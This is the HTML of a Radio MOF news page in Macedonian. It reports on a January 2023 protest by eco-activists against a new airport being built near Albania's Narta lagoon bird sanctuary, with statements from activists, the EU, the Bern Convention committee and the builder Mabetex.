	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Еко-активисти во Албанија протестираа против изградба на аеродром во близина на засолниште за птици</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-293632" class="post-293632 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-aerodrom tag-albanija tag-valona tag-laguna tag-ppnea tag-protest tag-ptici" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Еко-активисти во Албанија протестираа против изградба на аеродром во близина на засолниште за птици		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2023/01/Еко-активисти-на-протест-во-Албанија-29-јануари-2023.png" title="Еко-активисти во Албанија протестираа против изградба на аеродром во близина на засолниште за птици" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2023/01/Еко-активисти-на-протест-во-Албанија-29-јануари-2023-702x336.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Еко-активисти во Албанија протестираа против изградба на аеродром во близина на засолниште за птици" />					
										
								
											
						<p class="caption">фото: Флорион Гога / Ројтерс</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/eko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/martin/" title="Posts by Мартин Колоски" rel="author">Мартин Колоски</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2023-01-30T10:14:18+01:00" itemprop="datePublished">30/01/2023 - 10:14</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Еко-активисти протестираа за време на викендот на местото каде што се гради нов аеродром на југот на Албанија, кој треба да го поттикне туризмот, а за кој активистите велат дека ќе ги загрози засолништата за околу 200 видови птици, вклучително фламинга и пеликани, јавува <a href="https://www.reuters.com/world/europe/environmentalists-protest-airport-project-near-albanian-bird-sanctuary-2023-01-29/">Ројтерс</a>.</p>
<p>Живописната лагуна Нарта која се наоѓа близу Јадранското море е клучно место за јата птици во нивната годишна миграција меѓу Европа и Африка.</p>
<p>Владата го гради аеродромот на само 5 километри од јадранскиот брег со чисти песочни плажи за кои сиромашната балканска нација се надева дека ќе привлече повеќе странски туристи.</p>
<p>„За оние кои мислат дека овој аеродром ќе донесе развој, во реалноста овој аеродром ќе донесе само уништување“, изјави туристичкиот водич <strong>Албен Кола</strong> за Ројтерс во саботата додека тој и повеќе од 100 екологисти и орнитолози протестираа.</p>
<p>Европската Унија, во која Албанија има за цел да се приклучи еден ден, соопшти дека проектот е во спротивност со националните и меѓународните закони за заштита на биолошката разновидност.</p>
<p>Комитетот на Бернската конвенција, кој работи на заштита на европскиот див свет и природните живеалишта, рече дека Албанија треба да ја прекине изградбата на аеродромот.</p>
<p>„Ова покажува дека ова природно богатство ни припаѓа не само на нас, туку и на цела Европа и странските влади прават повеќе за да го заштитат отколку ние“, рече <strong>Јони Ворпси</strong>, од невладината организација Заштита и зачувување на природната средина на Албанија (ППНЕА), која со години се бори да ја заштити лагуната.</p>
<p>Во ноември, суд ја отфрли тужбата поднесена од локални невладини организации против изградбата на аеродромот, но тие планираат да поднесат жалба.</p>
<p>Ворпси рече дека аеродромот, кој ќе му служи на јужниот крајбрежен град Валона, не само што ќе ги уништи живеалиштата на птиците, туку ќе го зголеми ризикот од судир на авиони со големи птици.</p>
<p>Швајцарската фирма што го води проектот „Мабетекс“, рече дека патеките за полетување и слетување на авионите нема да влијаат на рутите на птиците. Се вели дека пистата ќе биде 3.5 километри од засолништето за птици и 5 километри од главните рути за миграција на птиците.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%95%D0%BA%D0%BE-%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%81%D1%82%D0%B8+%D0%B2%D0%BE+%D0%90%D0%BB%D0%B1%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%B0%D0%B0+%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2+%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%B5%D1%80%D0%BE%D0%B4%D1%80%D0%BE%D0%BC+%D0%B2%D0%BE+%D0%B1%D0%BB%D0%B8%D0%B7%D0%B8%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%B7%D0%B0%D1%81%D0%BE%D0%BB%D0%BD%D0%B8%D1%88%D1%82%D0%B5+%D0%B7%D0%B0+%D0%BF%D1%82%D0%B8%D1%86%D0%B8: https://www.radiomof.mk/?p=293632 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=293632" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=293632" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=293632&title=Еко-активисти во Албанија протестираа против изградба на аеродром во близина на засолниште за птици" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Feko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Feko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Feko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Feko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2023%2F01%2F%D0%95%D0%BA%D0%BE-%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%81%D1%82%D0%B8-%D0%BD%D0%B0-%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82-%D0%B2%D0%BE-%D0%90%D0%BB%D0%B1%D0%B0%D0%BD%D0%B8%D1%98%D0%B0-29-%D1%98%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%B8-2023.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Feko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Feko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici%2F&amp;name=%D0%95%D0%BA%D0%BE-%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%81%D1%82%D0%B8+%D0%B2%D0%BE+%D0%90%D0%BB%D0%B1%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%B0%D0%B0+%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2+%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%B5%D1%80%D0%BE%D0%B4%D1%80%D0%BE%D0%BC+%D0%B2%D0%BE+%D0%B1%D0%BB%D0%B8%D0%B7%D0%B8%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%B7%D0%B0%D1%81%D0%BE%D0%BB%D0%BD%D0%B8%D1%88%D1%82%D0%B5+%D0%B7%D0%B0+%D0%BF%D1%82%D0%B8%D1%86%D0%B8" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%95%D0%BA%D0%BE-%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%81%D1%82%D0%B8%20%D0%B2%D0%BE%20%D0%90%D0%BB%D0%B1%D0%B0%D0%BD%D0%B8%D1%98%D0%B0%20%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%B0%D0%B0%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%20%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0%20%D0%BD%D0%B0%20%D0%B0%D0%B5%D1%80%D0%BE%D0%B4%D1%80%D0%BE%D0%BC%20%D0%B2%D0%BE%20%D0%B1%D0%BB%D0%B8%D0%B7%D0%B8%D0%BD%D0%B0%20%D0%BD%D0%B0%20%D0%B7%D0%B0%D1%81%D0%BE%D0%BB%D0%BD%D0%B8%D1%88%D1%82%D0%B5%20%D0%B7%D0%B0%20%D0%BF%D1%82%D0%B8%D1%86%D0%B8&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Feko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/eko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/aktivisti-i-lokalci-protestiraa-protiv-najavata-za-secha-na-drva-vo-aerodrom/' title='Активисти и локалци протестираа против најавата за сеча на дрва во Аеродром'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/09/Протест-Аеродром-Васко-Карангелески-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Активисти и локалци протестираа против најавата за сеча на дрва во Аеродром</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/grad-skopje-zelen-human-grad-manipulira-so-gragjanite-za-zeleniloto-na-ulicata-vasko-karangeleski/' title='Град Скопје: „Зелен Хуман Град“ манипулира со граѓаните за зеленилото на улицата „Васко Карангелески“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2019/02/Grad-Skopje-168x137.jpeg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Град Скопје: „Зелен Хуман Град“ манипулира со граѓаните за зеленилото на улицата „Васко Карангелески“</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/natochak-so-reakcija-konsultacii-ne-se-pravat-na-vekje-odobreni-reshenija/' title='НаТочак со реакција: Консултации не се прават на веќе одобрени решенија'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/09/Васко-Карангелески-проект-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">НаТочак со реакција: Консултации не се прават на веќе одобрени решенија</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/protesti-vo-albanija-poradi-rastechkite-ceni-na-hranata-i-gorivoto/' title='Протести во Албанија поради растечките цени на храната и горивото'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/03/Албанија-протести-2022-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Протести во Албанија поради растечките цени на храната и горивото</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-300x201.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-768x514.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-1536x1027.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato.jpg 1456w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-22T13:23:59+01:00">22/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина">
							[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T10:01:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД">
